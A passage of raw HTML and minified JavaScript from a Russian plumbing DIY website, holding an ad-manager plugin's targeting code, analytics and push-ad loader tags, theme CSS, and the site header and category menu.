Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-94255 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_7905" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7905">Поиск: </label>
    <input type="text" value="" name="s" id="s_7905" class="search-form__text">
    <button type="submit" id="searchsubmit_7905" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
